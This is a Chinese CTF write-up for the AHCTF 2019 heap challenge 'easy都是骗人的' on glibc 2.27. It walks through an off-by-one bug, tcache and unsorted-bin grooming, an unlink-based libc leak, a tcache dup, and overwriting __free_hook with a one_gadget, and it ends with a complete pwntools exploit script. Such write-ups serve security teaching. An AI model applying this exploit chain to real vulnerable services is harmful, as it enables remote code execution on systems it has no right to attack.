关于Tcache的介绍,可参看由一道CTF pwn题深入理解libc2.26中的tcache机制。
2019-06-AHCTF easy都是骗人的
检查保护

保护全开,检查题目中给出的so文件版本

发现使用了2.27作为运行环境,于是使用Ubuntu 18.04作为调试环境
漏洞挖掘
经分析,Myread函数中存在off-by-one漏洞。

*漏洞点发生在line 17 - line 18。

Tcache与Unsorted Bin初始化

首先直接填满chunk list。
for i in range(10):add(0xF0,'a')
之后free chunk,有7个chunk会进入tcache,另外三个会进入unsorted bin。
for i in range(3,10):delete(i)for i in range(3):delete(i)

此时可以看一下bin中情况
gef➤ heap bins───────────────────── Tcachebins for arena 0x7fb29567bc40 ─────────────────────Tcachebins[idx=14, size=0xf0] count=7← Chunk(addr=0x561cc03b0b60, size=0x100, flags=PREV_INUSE)← Chunk(addr=0x561cc03b0a60, size=0x100, flags=PREV_INUSE)← Chunk(addr=0x561cc03b0960, size=0x100, flags=PREV_INUSE)← Chunk(addr=0x561cc03b0860, size=0x100, flags=PREV_INUSE)← Chunk(addr=0x561cc03b0760, size=0x100, flags=PREV_INUSE)← Chunk(addr=0x561cc03b0660, size=0x100, flags=PREV_INUSE)← Chunk(addr=0x561cc03b0560, size=0x100, flags=)────────────────────── Fastbins for arena 0x7fb29567bc40 ──────────────────────Fastbins[idx=0, size=0x10] 0x00Fastbins[idx=1, size=0x20] 0x00Fastbins[idx=2, size=0x30] 0x00Fastbins[idx=3, size=0x40] 0x00Fastbins[idx=4, size=0x50] 0x00Fastbins[idx=5, size=0x60] 0x00Fastbins[idx=6, size=0x70] 0x00───────────────────── Unsorted Bin for arena 'main_arena' ─────────────────────[+] unsorted_bins[0]: fw=0x561cc03b0250, bk=0x561cc03b0250→ Chunk(addr=0x561cc03b0260, size=0x300, flags=PREV_INUSE)[+] Found 1 chunks in unsorted bin.────────────────────── Small Bins for arena 'main_arena' ──────────────────────[+] Found 0 chunks in 0 small non-empty bins.────────────────────── Large Bins for arena 'main_arena' ──────────────────────[+] Found 0 chunks in 0 large non-empty bins.
off-by-one+unlink 利用


此时我们再次填满chunk list。(注意,此时chunk7、chunk8、chunk9已经有了fd和bk指针信息)
for i in range(10):
    add(0xF0,'')
free掉chunk0-chunk5
for i in range(0,6):
    delete(i)
接下来free掉chunk8和chunk7,此时,tcache再次被填满,chunk7进入Unsorted Bin
delete(8)
delete(7)

接下来申请一个新chunk并触发off-by-one漏洞,将chunk7的flag域改写(使chunk8变为not in use状态)
add(0xF8,'')
接下来free掉chunk6和chunk9,此时,tcache再次被填满,chunk9进入Unsorted Bin
delete(6)
delete(9)

此时当free chunk9时会发生向前合并的情况,这里我们着重分析,首先看一下Unlink向前合并的代码
……
/*这里p指向当前chunk*/
nextchunk = chunk_at_offset(p, size);
……
nextsize = chunksize(nextchunk);
……
if (nextchunk != av->top) {
      /* get and clear inuse bit */
      nextinuse = inuse_bit_at_offset(nextchunk, nextsize);//判断nextchunk是否为free chunk
      /* consolidate forward */
      if (!nextinuse) { //next chunk为free chunk
            unlink(nextchunk, bck, fwd); //将nextchunk从链表中移除
          size += nextsize; // p还是指向当前chunk只是当前chunk的size扩大了,这就是向前合并!
      } else
            clear_inuse_bit_at_offset(nextchunk, 0);

      ……
    }
/* Treat space at ptr + offset as a chunk */
#define chunk_at_offset(p, s)  ((mchunkptr) (((char *) (p)) + (s)))

/*unlink操作的实质就是:将P所指向的chunk从双向链表中移除,这里BK与FD用作临时变量*/
#define unlink(P, BK, FD) {                                            \
    FD = P->fd;                                   \
    BK = P->bk;                                   \
    FD->bk = BK;                                  \
    BK->fd = FD;                                  \
    ...
}
此时chunk9附近的内存情况如下所示
0x5610cf099350:    0x0000000000000100    0x0000000000000100    <--Chunk 9
0x5610cf099360:    0x00005610cf099600    0x0000000000000000
0x5610cf099370:    0x0000000000000000    0x0000000000000000
0x5610cf099380:    0x0000000000000000    0x0000000000000000
0x5610cf099390:    0x0000000000000000    0x0000000000000000
0x5610cf0993a0:    0x0000000000000000    0x0000000000000000
0x5610cf0993b0:    0x0000000000000000    0x0000000000000000
0x5610cf0993c0:    0x0000000000000000    0x0000000000000000
0x5610cf0993d0:    0x0000000000000000    0x0000000000000000
0x5610cf0993e0:    0x0000000000000000    0x0000000000000000
0x5610cf0993f0:    0x0000000000000000    0x0000000000000000
0x5610cf099400:    0x0000000000000000    0x0000000000000000
0x5610cf099410:    0x0000000000000000    0x0000000000000000
0x5610cf099420:    0x0000000000000000    0x0000000000000000
0x5610cf099430:    0x0000000000000000    0x0000000000000000
0x5610cf099440:    0x0000000000000000    0x0000000000000000
0x5610cf099450:    0x0000000000000200    0x0000000000000100    <--Chunk 0
0x5610cf099460:    0x0000000000000000    0x00007fb1b2f2cca0
0x5610cf099470:    0x0000000000000000    0x0000000000000000
0x5610cf099480:    0x0000000000000000    0x0000000000000000
0x5610cf099490:    0x0000000000000000    0x0000000000000000
0x5610cf0994a0:    0x0000000000000000    0x0000000000000000
0x5610cf0994b0:    0x0000000000000000    0x0000000000000000
0x5610cf0994c0:    0x0000000000000000    0x0000000000000000
0x5610cf0994d0:    0x0000000000000000    0x0000000000000000
0x5610cf0994e0:    0x0000000000000000    0x0000000000000000
0x5610cf0994f0:    0x0000000000000000    0x0000000000000000
0x5610cf099500:    0x0000000000000000    0x0000000000000000
0x5610cf099510:    0x0000000000000000    0x0000000000000000
0x5610cf099520:    0x0000000000000000    0x0000000000000000
0x5610cf099530:    0x0000000000000000    0x0000000000000000
0x5610cf099540:    0x0000000000000000    0x0000000000000000
按照代码所述操作,要对Chunk0进行Unlink宏操作,此处内存为
0x5610cf099450:    0x0000000000000200    0x0000000000000100    <--Chunk 0
0x5610cf099460:    0x0000000000000000    0x00007fb1b2f2cca0
当我们从unsorted bins中申请一个新的chunk时,我们就可以利用show函数泄露libc。
for i in range(8):
    add(0xF0,'')

show(0)

sh.recvline()
libc_base = u64(sh.recv(6).ljust(8,'\x00')) - 0x3EBCA0
log.success('The libc base addr : 0x%x'%libc_base)
这里就泄露出了libc基址。
Tcache dup攻击
首先需要将unsorted bin清空,然后free一个chunk腾出空间。
#clear unsorted bin
malloc(0xF0,'d')

#free place to malloc
free(1)
构造并触发tcache dup
#tcache dup
free(0)
free(9)
# chunk0和chunk9此时指向了同一块内存
篡改free_hook为one_gadget即可get shell
#hijack free_hook to one_gadegt
malloc(0x20,p64(free_hook))
malloc(0x20,'e')
malloc(0x20,p64(one_gadget))

#trigger one_gadget to getshelol
free(5)
EXP
from pwn import *
import sys
context.log_level='debug'
# context.arch='amd64'

# file_name=ELF("./")
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
if args['REMOTE']:
    sh = remote(sys.argv[1], sys.argv[2])
else:
    sh = process("./pwn")
def add(chunk_size,value):
    sh.recvuntil('command:')
    sh.sendline('1')
    sh.recvuntil('size:')
    sh.sendline(str(chunk_size))
    sh.recvuntil('content:')
    sh.sendline(value)

def delete(index):
    sh.recvuntil('command:')
    sh.sendline('2')
    sh.recvuntil('enter index:')
    sh.sendline(str(index))

def show(index):
    sh.recvuntil('command:')
    sh.sendline('3')
    sh.recvuntil('enter index:')
    sh.sendline(str(index))

def modify(index,value):
    sh.recvuntil('command:')
    sh.sendline('4')
    sh.recvuntil('enter index:')
    sh.sendline(str(index))
    sh.recvuntil('content:')
    sh.sendline(value)

for i in range(10):
    add(0xF0,'')

for i in range(3,10):
    delete(i)
for i in range(3):
    delete(i)

for i in range(10):
    add(0xF0,'')

for i in range(6):
    delete(i)

delete(8) #fill tcache
delete(7) #unsorted bin

add(0xf8,'') #change next_chunk pre_inuse = 0

delete(6) #fill tcache
delete(9) #unsorted bin

# unsorted bin point to chunk[0]
for i in range(8):
    add(0xF0,'')

# leak libc
show(0)

sh.recvline()
libc_base = u64(sh.recv(6).ljust(8,'\x00')) - 0x3EBCA0
log.success('The libc base addr : 0x%x'%libc_base)
free_hook = libc_base + 0x3ed8e8
one_gadget = libc_base + 0x4f322
log.success('free_hook addr : 0x%x'%free_hook)
log.success('one_gadget addr : 0x%x'%one_gadget)

# gdb.attach(sh)
# raw_input()

#clear unsorted bin
add(0xF0,'')

#delete place to add
delete(1)

#tcache dup
delete(0)
delete(9)

#hijack delete_hook to one_gadegt
add(0xF0,p64(free_hook)[0:6])
add(0xF0,'')
add(0xF0,p64(one_gadget)[0:6])

#trigger one_gadget to getshelol
delete(5)

sh.interactive()
print(sh.recv())

若有收获,就点个赞吧
0 人点赞
